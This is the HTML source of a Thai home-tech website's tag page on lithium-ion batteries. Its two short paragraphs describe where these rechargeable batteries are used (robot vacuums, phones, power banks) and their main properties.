.td-drop-down-search:before{border-color:transparent transparent #0086c9 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thanop.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/tag/lithium-ion-battery/",
                    "name": "แบตเตอรี่ลิเธียมไอออน (Lithium-Ion Battery)"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0086c9}.tdm-btn-style2:before{border-color:#0086c9}.tdm-btn-style2{color:#0086c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0086c9;-moz-box-shadow:0 2px 16px #0086c9;box-shadow:0 2px 16px #0086c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0086c9;-moz-box-shadow:0 4px 26px #0086c9;box-shadow:0 4px 26px #0086c9}</style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-lithium-ion-battery tag-70 wp-theme-Newspaper td-standard-pack global-block-template-1 td-college td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li id="menu-item-3977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thanop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านของคุณ? ต้องการความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของคุณ">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.thanop.com/">
            <img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="272" height="90"/>
            <span class="td-visual-hidden">Thanop.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile-retina.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.thanop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thanop.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แท็ก</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แบตเตอรี่ลิเธียมไอออน (Lithium-Ion Battery)</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>&nbsp;: แบตเตอรี่ลิเธียมไอออน (Lithium-Ion Battery)</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p><span style="color: #0086c9;"><strong>แบตเตอรี่ลิเธียมไอออน (Lithium-Ion Battery)</strong></span> หรือตัวย่อคือ &#8220;Li-Ion&#8221; เป็นแบตเตอรี่คุณภาพสูง ชนิดที่สามารถนำกลับมาใช้ใหม่ (Rechargeable Battery) หรือใช้ซ้ำได้ มันเริ่มใช้กันมาตั้งแต่ปี ค.ศ. 1970 (พ.ศ. 2513) แล้ว โดยในปัจจุบันมีใช้กันอย่างแพร่หลายใน เครื่องใช้ไฟฟ้า ที่ต้องมีการเก็บประจุไฟมากมาย อาทิ <a href="https://www.thanop.com/robot-vacuum-cleaner/" target="_blank" rel="noopener">หุ่นยนต์ดูดฝุ่น</a> <a href="https://www.thanop.com/tag/glass-cleaning-robot/" target="_blank" rel="noopener">หุ่นยนต์เช็ดกระจก</a> (ใช้เพื่อสำรองไฟกรณีไฟบ้านที่ต่ออยู่เกิดดับขึ้นมา) <a href="https://www.thanop.com/robot-lawn-mower/" target="_blank" rel="noopener">หุ่นยนต์ตัดหญ้า</a> หรือแม้แต่โทรศัพท์มือถือ แท็บเล็ต คอมพิวเตอร์โน๊ตบุ๊ค (แล็ปท็อป) แบตเตอรี่สำรอง (Power Bank) เกือบทุกรุ่น และทุกยี่ห้อ ก็ใช้แบตเตอรี่ชนิดนี้เช่นกัน</p>
<p>สำหรับคุณสมบัติหลักของแบตเตอรี่ลิเธียมไอออน คือ การจ่ายไฟที่แรง และคงที่อยู่ตลอดเวลา แม้ไฟในแบตเตอรี่ใกล้จะหมด แถมยังมีระยะเวลาการชาร์จไฟจนเต็มความจุที่เร็วกว่าแบตเตอรี่แบบอื่นๆ และยังใช้ได้นานกว่าอีกด้วยเช่นกัน</p>
